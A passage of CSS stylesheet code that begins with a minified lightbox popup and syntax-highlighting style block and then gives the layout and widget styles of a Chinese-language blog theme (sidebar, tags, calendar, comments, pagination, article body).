-18px;line-height:normal;cursor:pointer;width:auto;float:left}#mfp-build-status{min-height:40px}#mfp-build-status .error{color:#830C0C}#mfp-build-status .success{color:#014B04}#mfp-build-status .progress{color:#000}#smashing{text-align:center;font-weight:700}#smashing strong{color:#EF4A35}.smashing-link{margin-left:29px;position:relative}.smashing-link:before{content:'';display:inline-block;width:24px;height:24px;background:url(http://dimsemenov.com/images/sm-logo-24x24.png);position:absolute;top:-4px;left:-28px}#hackernews{margin-left:24px}#hackernews:before{background:url(http://dimsemenov.com/images/hn-logo-18x18.gif);width:18px;height:18px;top:-1px;left:-22px}.share-buttons{text-align:center}.share-buttons .share-buttons{position:relative;margin:70px 0}#tweet{background:#0096c4}#like{background:#3b5998}#gplus{background:#d34836}#vkcom{background:#6e8fb1}pre .comment,pre .diff .header,pre .javadoc,pre .template_comment{color:#998;font-style:italic}pre .css .rule .keyword,pre .javascript .title,pre .keyword,pre .nginx .title,pre .request,pre .status,pre .subst,pre .winutils{color:#333;font-weight:700}pre .hexcolor,pre .number,pre .ruby .constant{color:#099}pre .phpdoc,pre .string,pre .tag .value,pre .tex .formula{color:#D01040}pre .id,pre .title{color:#900;font-weight:700}pre .clojure .title,pre .javascript .title,pre .lisp .title,pre .subst{font-weight:400}pre .class .title,pre .haskell .type,pre .tex .command,pre .vhdl .literal{color:#458;font-weight:700}pre .django .tag .keyword,pre .rules .property,pre .tag,pre .tag .title{color:navy;font-weight:400}pre .attribute,pre .lisp .body,pre .variable{color:teal}pre .regexp{color:#009926}pre .class{color:#458;font-weight:700}pre .built_in,pre .clojure .built_in,pre .lisp .title{color:#0086b3}pre .cdata,pre .doctype,pre .pi,pre .preprocessor,pre .shebang{color:#999;font-weight:700}pre .deletion{background:#fdd}pre .addition{background:#dfd}pre .diff .change{background:#0086b3}pre .chunk{color:#aaa}#documentation-intro{background:#2b2b2b;text-align:center;padding:3em;width:100%;margin-left:-3em;margin-bottom:3em}#documentation-intro #id1{display:none}.hll{background-color:#ffc}.c{color:#998;font-style:italic}.err{color:#a61717;background-color:#e3d2d2}.k,.o{color:#000;font-weight:700}.cm{color:#998;font-style:italic}.cp{color:#999;font-weight:700;font-style:italic}.c1{color:#998;font-style:italic}.cs{color:#999;font-weight:700;font-style:italic}.gd{color:#000;background-color:#fdd}.ge{color:#000;font-style:italic}.gr{color:#a00}.gh{color:#999}.gi{color:#000;background-color:#dfd}.go{color:#888}.gp{color:#555}.gs{font-weight:700}.gu{color:#aaa}.gt{color:#a00}.kc,.kd,.kn,.kp,.kr{color:#000;font-weight:700}.kt{color:#458;font-weight:700}.m{color:#099}.s{color:#d01040}.na{color:teal}.nb{color:#0086b3}.nc{color:#458;font-weight:700}.no{color:teal}.nd{color:#3c5d5d;font-weight:700}.ni{color:purple}.ne,.nf,.nl{color:#900;font-weight:700}.nn{color:#555}.nt{color:navy}.nv{color:teal}.ow{color:#000;font-weight:700}.w{color:#bbb}.mf,.mh,.mi,.mo{color:#099}.s2,.sb,.sc,.sd,.se,.sh,.si,.sx{color:#d01040}.sr{color:#009926}.s1{color:#d01040}.ss{color:#990073}.bp{color:#999}.vc,.vg,.vi{color:teal}.il{color:#099}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}
.umDiy video{width: 60%;}

.post .postThumb .movie .icon{ width:32px; height: 28px; line-height: 28px; position: absolute; bottom: 10px; right: 10px; background:rgba(0,0,0,.6);border-radius: 3px; text-align: center; box-shadow: 0 0 15px rgba(0,0,0,.2);-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; z-index: 1;}
.post .postThumb .movie .icon i{color: #fff; font-size: 18px;font-family: remixicon !important;-moz-osx-font-smoothing: grayscale;font-style: normal;}
.post .postThumb .movie .icon i:before{content: "\F288";}
.post .postThumb .movie a:hover .icon{background:#E94C3D;box-shadow: 0 10px 20px rgba(0,0,0,.3);}
.post .postThumb .movie a:hover img{transform:translate(-50%,-50%) scale(1.05);}

.mfp-iframe-scaler iframe body{padding: 0; margin: 0; display: block; overflow: hidden;}

/*侧栏模块*/
.sidebar{width: 300px;float: left;margin-left: -300px;}
.widget{ padding:20px 20px 15px; background: #f8f8f8; border: 0px solid #eee; margin-top: 20px;}
.widget:first-child{margin-top: 25px;}
.widget:last-child{margin-bottom: 20px;}
.widget .title{width: 100%;height: 34px;line-height: 20px;border-bottom: 1px solid #eee;margin-bottom: 10px;font-size: 0;position: relative;}
.widget .title h2{ height: 34px; display: inline-block;font-size: 18px;font-weight: 600;position: relative; padding-left: 14px;}
.widget .title h2:after{content: '';width:4px;height: 16px;top: 2px;left: 0px;position: absolute; border-radius: 10px;}
.widget li{ height: 30px; line-height: 30px; overflow: hidden; font-size: 14px; position:relative; padding-left: 10px;text-overflow: ellipsis;white-space: nowrap;}
.widget li:before{content: '';width: 4px;height: 4px;background-color: #d8d8d8;border-radius: 10px;position: absolute;left: 0;top: 14px;}
.widget li .img a{ position: relative;display: block; font-size: 0; overflow: hidden;}
.widget li .img a:after{ content: ''; display: block; padding-top: 62%;}
.widget li .img a img{width: 100%;height: 100%;position: absolute;top: 50%;left: 50%;object-fit: cover;object-position: center;-webkit-transition: transform 0.3s ease;-o-transition: transform 0.3s ease;transition: transform 0.3s ease;transform: translate(-50%,-50%) scale(1);}
.widget li .img a:hover img{transform: translate(-50%,-50%) scale(1.05);}
.widget li .text{ padding: 15px 0 15px;}
.widget li .text h3,.widget li .text .des{text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;line-height: 1.7;}
.widget li .text h3{font-size: 16px; font-weight: 500;line-height: 1.6;}
.widget li .text .des{color: #5e6368; min-height: 48px; margin-top: 8px;}

.widget.umHots .title{ border: none; margin-bottom: 0;}
.widget.umHots li{ counter-increment: nums;padding-left: 26px;}
.widget.umHots li.frist{padding-left: 0; height: auto;white-space: normal;}
.widget.umHots li:before{content: counter(nums,decimal);display: block;width: 20px;height: 20px;line-height: 20px;top: 5px;left: 0;text-align: center;font-family: Arial;background: #eaeaea;border-radius: 0;color: #626262;}
.widget.umHots li.frist:before{background: #ff3300!important;top: 0; z-index: 1;color: #fff;}
.widget.umHots li:nth-child(2):before{background: #ff8e15!important;color: #fff;}
.widget.umHots li:nth-child(3):before{background: #09cab8!important;color: #fff;}

.widget.divTags li{ height: auto; padding-left: 0;}
.widget.umQrcode{ padding: 20px;}
.widget.umQrcode img{ margin-bottom: 10px;}
.widget.umQrcode div,.widget.umQrcode ul{ text-align: center;}
.widget.umRandom .title .refresh,.umHot .refresh{ position: absolute; top:1px; right: 0px; font-size: 13px; cursor: pointer; color: #5B86E5;}
.widget.umRandom .title .refresh i,.umHot .refresh i{ display:inline-block; width: 13px; height: 13px; line-height: 13px; overflow: hidden; vertical-align:-2px;margin-right: 2px;}
.widget.umRandom .title .refresh.rotate i,.umHot .refresh.rotate i{animation: spin .5s infinite linear;}
.widget.umRandom .title .refresh i:before,.umHot .refresh i:before{content: "\f064";font-family: 'remixicon' !important; display: inline-block; vertical-align: -1px;}
@keyframes spin {0% { transform: rotate(0deg); }100% { transform: rotate(360deg); }}
.umHot .refresh i{ width: 14px; height: 14px; line-height: 14px;}
.umHot .refresh{top:10px; right: 10px;color: #9ca0ad;font-size: 14px;}
.umHot .refresh:hover{color: #5B86E5;}
/*关于作者*/
.widget.umUser{overflow: hidden; position: relative;float: none; margin-left:0; padding-bottom: 20px;}
.widget.umUser h3{ text-align: center;}
.widget.umUser h3:after{ display: none;}
.widget.umUser div{text-align: center; background-color: #fff; padding-bottom: 20px;}
.widget.umUser .userBg{max-width:100%; height: 100px; object-fit: cover;object-position: center;width: 100%;overflow: hidden; background: none}
.widget.umUser .userImg{ width: 68px; height: 68px; margin: -40px auto 0 auto; display: block; background: none}
.widget.umUser .userImg img{width: 68px; height: 68px;font-size: 0; border: 4px solid #fff!important; border-radius: 50px; box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);transition:.6s;-ms-transition:.3s;-moz-transition:.6s;-webkit-transition:.6s;}
.widget.umUser .userImg:hover img{-webkit-transform: rotateZ(360deg);-moz-transform: rotateZ(360deg);transform: rotateZ(360deg);}
.widget.umUser .userImg mip-i-space{width: 68px!important; height: 68px!important;border-radius: 50px; padding: 0!important}
.widget.umUser .userUrl{ display: inline-block;width:100%;}
.widget.umUser .userTit{ font-size: 18px; padding: 15px 15px;}
.widget.umUser .userText{font-size: 14px; color: #50555a; line-height: 24px;padding: 0px 10px;}
.widget.umUser ul{ padding:25px 0 0}
.widget.umUser ul.ul{padding-bottom: 0;font-size: 0;}
.widget.umUser li,.umTj li{width: 33.3333%; display: inline-block; text-align: center; height: auto; line-height: 22px; position: relative;}
.widget.umUser li span,.umTj li span{ display: block; width: 100%; clear: both; color: #9ca0ad; font-size: 12px;}
.widget.umUser li span.s1,.umTj li span.s1{ font-size: 16px;color: #50555a;}
.widget.umUser li:after,.umTj li:after{content: "";width:1px;height: 33px;background: #f1f1f1;position: absolute;right: 0;top: 6px;}
.widget.umUser li.last:after,.umTj li.last:after{ display: none;}
.widget.umUser li::before{ display: none;}
.widget.umUser .divlist{width:50px; display: inline-block; text-align: center; padding: 5px 0 20px; position: relative; z-index: 1}
.widget.umUser .divlist a,.widget.umUser .divlist.weixin span{ width: 32px; height: 32px; line-height: 30px; text-align: center; margin: 0 auto;display: block;border-radius: 50px; opacity: .8;transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;}
.widget.umUser .divlist a:hover,.widget.umUser .divlist.weixin span:hover{opacity: 1}
.widget.umUser .divlist a i,.widget.umUser .divlist.weixin span i{ font-size: 18px;transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;}
.widget.umUser .divlist.qq a i{color: #1ea6e9;}
.widget.umUser .divlist.weibo a i{color: #f78585;}
.widget.umUser .divlist.weixin span i{color: #6bc30d;}
.widget.umUser .divlist.tencent a i{color: #00C5FF;}
.widget.umUser .divlist.qq a:hover i{ color: #fff;}
.widget.umUser .divlist.weibo a:hover i{ color: #fff;}
.widget.umUser .divlist.weixin span:hover i{ color: #fff;}
.widget.umUser .divlist.tencent a:hover i{ color: #fff;}
.widget.umUser .divlist.qq a { border: solid 1px #1ea6e9;}
.widget.umUser .divlist.weibo a { border: solid 1px #f78585;}
.widget.umUser .divlist.weixin span { border: solid 1px #6bc30d;cursor: pointer}
.widget.umUser .divlist.tencent a { border: solid 1px #00C5FF;}
.widget.umUser .divlist.qq a:hover{ background: #1ea6e9;}
.widget.umUser .divlist.weibo a:hover{ background: #f78585; }
.widget.umUser .divlist.weixin span:hover{ background: #6bc30d;}
.widget.umUser .divlist.tencent a:hover{ background: #00C5FF;}
.widget.umUser .divlist.weixin span .ewmBx{ position: absolute; width: 180px; height: 180px; max-width: none; min-height: auto; padding:5px; background: #fff; box-shadow: 5px 0 15px rgba(0,0,0,.1); top: -160px; left: 50%; margin-left: -90px; opacity: 0; visibility: hidden;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s;}
.widget.umUser .divlist.weixin span:hover .ewmBx{opacity: 1; visibility:visible;top: -195px;}
.widget.umUser .divlist.weixin span .ewmBx .dot{ position: absolute; bottom: -13px; width: 26px; height: 26px; left: 50%; margin-left: -13px; font-size: 30px; color: #fff;}
.widget.umUser .divlist.weixin span .ewmBx img{width: 100%;max-width: 100%;}
/*标签*/
.widget.divTags ul{ font-size: 0;}
.widget.divTags li{ display:inline-block;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s; overflow:visible; height:auto;}
.widget.divTags li a{font-size:14px;font-weight:normal;padding:0px 10px;display:block;margin:2px 4px 2px 0; height: 32px; line-height:32px; -ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;background-color: #f0f0f0;-moz-osx-font-smoothing: auto;}
.widget.divTags li a span{ font-family:Arial; font-size:12px;opacity: .6;}
.widget.divTags li a:hover{color:#fff; background: #282828;}
.widget.divTags li:before{display: none;}
.widget.divTags.rTags li a{color: #fff; border: none; opacity: .7;line-height:32px;}
.widget.divTags.rTags li a:hover{border: none; opacity: 1;}
.widget.divTags.rTags li.color1 a{background: #F4D336;}
.widget.divTags.rTags li.color2 a{background: #6cccfa;}
.widget.divTags.rTags li.color3 a{background: #ff5473;}
.widget.divTags.rTags li.color4 a{background: #34de6f;}
.widget.divTags.rTags li.color5 a{background: #76B1A9;}
.widget.divTags.rTags li.color6 a{background: #78cc16;}
.widget.divTags.rTags li.color7 a{background: #0bd7cb;}
.widget.divTags.rTags li.color8 a{background: #f89bc3;}
.widget.divTags.rTags li.color9 a{background: #9d91e2;}
.widget.divTags.rTags li.color10 a{background: #ed775b;}
.widget.divTags.rTags li.color11 a{background: #ffb400;}
.widget.divTags.rTags li.color12 a{background: #f859a4;}
.widget.divTags.rTags li.color13 a{background: #9dd700;}
.widget.divTags.rTags li.color14 a{background: #CF8C6D;}
.widget.divTags.rTags li.color15 a{background: #57baff;}
.widget.divTags.rTags li.color16 a{background: #3FB9AF;}
.widget.divTags.rTags li.color17 a{background: #82C789;}
.widget.divTags.rTags li.color18 a{background: #a2905b;}
.widget.divTags.rTags li.color19 a{background: #f3b85e;}
.widget.divTags.rTags li.color20 a{background: #7dc864;}
.widget.divTags.rTags li.color21 a{background: #A48585;}
.widget.divTags.rTags li.color22 a{background: #757BC3;}
.widget.divTags.rTags li.color23 a{background: #BDC891;}
.widget.divTags.rTags li.color24 a{background: #A6BC7C;}
.widget.divTags.rTags li.color25 a{background: #65C0AE;}
.widget.divTags.rTags li.color26 a{background: #539A93;}
.widget.divTags.rTags li.color27 a{background: #91D0C2;}
.widget.divTags.rTags li.color28 a{background: #7FC99C;}
.widget.divTags.rTags li.color29 a{background: #F49A7A;}
.widget.divTags.rTags li.color30 a{background: #874C4C;}
.widget.divTags.rTags li.color31 a{background: #9E4D63;}
.widget.divTags.rTags li.color32 a{background: #9E8496;}
/*搜索*/
.widget.divSearchPanel div,.widget.divSearchPanel ul{ padding: 5px 0;}
.widget.divSearchPanel .scForm,.widget.divSearchPanel form{ position: relative;}
.widget.divSearchPanel form input[type=text]{ width: 100%; border: medium none; padding:0px 46px 0px 10px;height: 36px; background:#fff;border: 1px solid #f2f2f9;}
.widget.divSearchPanel form button,.widget.divSearchPanel input[type="submit"]{ position: absolute; border: medium none;font-size: 16px; background:#5B86E5;height: 36px;line-height: 36px;color: #fff;padding:0 15px; top:0px; right:0px; height: 100%; cursor: pointer;font-family: 'remixicon';}
.widget.divSearchPanel form button:before{content: "\f0cd";}
/*控制面板*/
.widget.divContorPanel{ padding-bottom: 18px;}
.widget.divContorPanel div,.widget.divContorPanel ul{ font-size: 0; margin:8px 0 5px 0;display: inline-block; width: 100%; text-align: center;}
.widget.divContorPanel .title{ text-align: left; margin-top: 0;}
.widget.divContorPanel span{ font-size: 14px; display: inline-block;margin:0 5px;}
.widget.divContorPanel span.cp-hello{ display: block;margin:4px 0 15px; border: none;}
.widget.divContorPanel span.cp-vrs,.widget.divContorPanel span.cp-login{height: 36px; line-height: 34px;border: 1px solid #eee;border-radius: 50px;background-color: #fff; position: relative; overflow: hidden;}
.widget.divContorPanel span:hover.cp-vrs,.widget.divContorPanel span:hover.cp-login{border: 1px solid #f8f8f8;}
.widget.divContorPanel span.cp-vrs a,.widget.divContorPanel span.cp-login a{ padding: 0 15px;display: block; position: relative;z-index: 1;}
.widget.divContorPanel span:hover a{ color: #fff;}
.widget.divContorPanel span a:before{font-family: 'remixicon'; font-size: 15px; display: inline-block; vertical-align: -2.5px; margin-right: 3px;}
.widget.divContorPanel span.cp-vrs:after,.widget.divContorPanel span.cp-login:after{ content: ''; opacity: 0;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s; position: absolute; top: 0; right: 0; bottom: 0; left: 0;}
.widget.divContorPanel span:hover:after{ opacity: 1;}
.widget.divContorPanel span.cp-login a:before{content: "\F10C";	}
.widget.divContorPanel span.cp-vrs a:before{content: "\EC5C";}
/*divMisc*/
.widget.divMisc{padding:18px 20px;}
.widget.divMisc ul{ margin: 0 -2px;font-size: 0;}
.widget.divMisc li{ height: auto; line-height: normal; padding-left: 0;display: inline-block;width:calc(100% / 2 - 4px); margin:2px;}
.widget.divMisc li a{display:block;font-size: 0;}
.widget.divMisc li:before,.widget.divComments li:before{display: none;}
.widget.divMisc img{max-width: 100%; width: 100%; height: auto;}
/*日历*/
.widget.divCalendar table{ width: 100%;}
.widget.divCalendar table th{ color: #9ca0ad;}
.widget.divCalendar table th,.widget.divCalendar table td{ text-align: center;padding:0 6px; font-size: 12px; border: none;background: #f0f0f0;height: 32px;line-height: 32px;}
.widget.divCalendar table caption{text-align: center; padding: 10px 0;background: #f0f0f0; margin: 0 2px;}
.widget.divCalendar table caption a{vertical-align: 1px;}
.widget.divCalendar table caption a:nth-child(2){vertical-align: 0px;}
.widget.divCalendar table td a{color: #3690F6; opacity: .8; transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;}
.widget.divCalendar table td a:hover{opacity: 1;}
/*分类*/
.widget.divCatalog{ padding-bottom: 10px;}
.widget.divCatalog ul,.widget.divAuthors ul{ margin-right: -20px; font-size: 0;}
.widget.divCatalog li,.widget.divAuthors li{ padding-left: 15px;display: inline-block;width:calc(100% / 2 - 20px); margin: 0 20px 0 0;}
.widget.divCatalog li:before{content: "\EA6E";font-family: 'remixicon';left: -5px;top: 0px; width: 14px; height: 30px; opacity: .5; background: none;}
/*最新评论*/
.widget.divComments li{padding-bottom:3px;padding-left:0px;margin:1px 0 3px 0; height: auto;}
.widget.divComments li{ line-height:24px;padding-top:5px; padding-bottom:5px;}
.widget.divComments li span{ font-style:normal; color:#9ca0ad; margin-right: 10px;font-size: 12px;}
.widget.divComments li span:last-child{ margin-right: 0;}
.widget.divComments li a{ position:relative; top:0px;}
.widget.divComments li .author{float:left;margin:0 8px 0px 0;padding:0px;width:24px; height: 24px; -webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;-webkit-box-shadow:inset 0 -1px 0 #3333sf;box-shadow:inset 0 -1px 0 #3333sf;overflow: hidden;background: #f0f0f0 url(images/lay.gif) center center no-repeat; font-size: 0;}
.widget.divComments li .info{clear: both;background-color: #f0f0f0;width: 100%;display: block;border-radius: 4px; margin-top:10px; padding: 4px 10px;position: relative;text-overflow: ellipsis;white-space: nowrap; overflow: hidden; color: #4a4a4a;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
.widget.divComments li a:hover .info{background-color: #5B86E5!important; color: #fff!important;}
.widget.divComments li a:hover:before{border-bottom-color: #5B86E5!important;}
.widget.divComments li .name{position: relative;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;font-size: 12px;}
.widget.divComments li a:before{content: " ";height: 0;width: 0;border:7px solid transparent;border-bottom-color: transparent;border-bottom-color: #f0f0f0;position: absolute;left:-27px;top: 22px;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}

.widget.umReaders ul{ display: block; font-size: 0; margin-right: -15px;}
.widget.umReaders li{ width: calc(100% / 4 - 15px); margin: 5px 15px 2px 0; display: inline-block; vertical-align: top; padding: 0; height: auto; line-height:normal; text-align: center;}
.widget.umReaders li img{ width: 46px; height: 46px;margin: 0 auto;border-radius: 50%;display: block;}
.widget.umReaders li:before{ display: none;}
.widget.umReaders li span{ display: block;}
.widget.umReaders li .name{ font-size: 13px; margin: 5px 0 0;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}
.widget.umReaders li .num{font-size: 12px;color:#9ca0ad;line-height: 20px;display: block;}
.widget.umReaders li .num:before{content: "\EF46";margin: 0 3px 0 0;font-size: 12px;color: #9ca0ad;font-family: remixicon;display: inline-block;vertical-align: top;}

/*----------- 分页 -----------*/
.pageNav{text-align:center;padding:2rem 0 0;display:block; clear:both; font-size: 0;}
.pageNav a,.pageNav span{text-align:center; min-width:3rem;height:3rem;line-height:3rem;margin:3px; display:inline-block;color:#6a6a6a;border-radius:.2rem;vertical-align:top;font-size: 1.4rem;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;background: #e8e9ec;padding: 0 5px; font-family: Arial;}
.pageNav a:hover,.pageNav span{color:#fff!important;text-decoration:none; background: #5B86E5!important;}
.commsPagebar .pageNav{padding:2rem 0;display: block !important;}
.pageNav a.v{ line-height: 2.8rem;}
.ias-trigger{ width: 100%;}
.ias-trigger a,.ias-noneleft{width: 120px; height:100%; line-height: 4rem; display: block;border-radius:3px;color: #50555a; text-align: center; cursor: pointer; opacity: .8;margin: 20px auto 0 auto; padding-bottom:20px}
.ias-trigger a:hover{ opacity: 1;}
.ias-spinner{background-image:url(images/loading.gif); background-repeat: no-repeat; background-position:center;background-size:60px auto; width:100%;margin:24px auto 15px auto;height: 4rem;display: inline-block;}
.ias-trigger-next{cursor:pointer;float:inherit;text-align:center;}
.ias-trigger-next a span{ background: #f8f8f8; display: block; border-radius: 100px; border: 1px solid #eee;}
.ias-noneleft{ cursor: default;color: #888; opacity: .5; width: 130px;}
.relevant .ias-noneleft, .sPage .ias-noneleft, .relevant .ias-trigger,.relevant .ias-spinner{ display: none!important}

/*详情页*/
.article .umTool .artBox{padding-left: 100px;}
.umMobile .article .umTool .artBox{padding-left: 0px;}
.page .umArticle .umHeader{ margin-bottom: 0;padding-bottom: 5px;}
.umArticle .umHeader{ padding-bottom: 15px; margin: 15px 0 0;}
.umArticle .umHeader .tit{font-size: 28px;font-weight: 600;line-height: 1.6;}
.umArticle .umMeta{ font-size: 0; margin-top: 5px;}
.umArticle .umMeta em.view{margin-right: 15px;}
.umArticle .umMeta em{ display:inline-block; margin-right: 15px; font-size: 14px; color: #9ca0ad;}
.umArticle .umMeta em:last-child,.umArticle .umMeta em.view:last-child{ margin-right: 0;}
.umArticle .umMeta em .img{ width: 20px; height: 20px; margin-right:5px;float: none; vertical-align:-5px; border-radius: 50px;object-fit: cover;object-position: center;}

.umArticle .umBody h1,.umArticle .umBody h2,.umArticle .umBody h3,.umArticle .umBody h4,.umArticle .umBody h5,.umArticle .umBody h6{ font-weight: 600; margin: 20px 0 0px;}
.umArticle .umBody h1{font-size: 24px;}
.umArticle .umBody h2{font-size: 22px;}
.umArticle .umBody h3{font-size: 20px;}
.umArticle .umBody h4{font-size: 18px;}
.umArticle .umBody h5{font-size: 16px;}
.umArticle .umBody p{font-size: 16px;line-height: 1.8;text-align: justify;word-break: break-word;word-wrap: break-word; margin: 15px 0 0;}
.umArticle .umBody blockquote{width: 100%;background:#f8f8f8;border-left:0.3rem solid #eee;margin: 20px 0px;padding:10px 20px;}
.umArticle .umBody blockquote p{margin:10px 0;}
.umArticle .title{padding:10px 14px; font-size:18px;position:relative;font-weight: 600;}
.umArticle .title:before{position:absolute;width:4px;height:16px;display:block;content:" ";left:0; top:15px;border-radius: 10px;}

.umArticle .videoBox{width: 100%;margin-top: 12px;height: 0;padding-bottom: 56.25%;position: relative;display: block; margin-bottom: 10px;display: inline-block;background-image: url(images/lay.gif);background-repeat: no-repeat;background-position: center;background-size: 20px auto;background-color: #000;}
.umArticle .videoBox .edui-faked-video,.umArticle .videoBox iframe,
.umArticle .videoBox object,.umArticle .videoBox video,.umArticle .videoBox embed{width: 100%; max-width: 100%;height: 100%;outline: 0;position: absolute;display: block;}

.umBody{overflow: hidden;}
.umBody a{text-decoration:none;color: #5B86E5;}
.umBody a:hover{text-decoration:none;color:#5B86E5}
.umBody em{font-style: italic;}
.umBody div.syntaxhighlighter{margin:.5em 1em .5em 2em!important;width:auto!important}
.umBody ol,.umBody ul{margin-left: 2.8rem;margin-bottom: 2rem;}
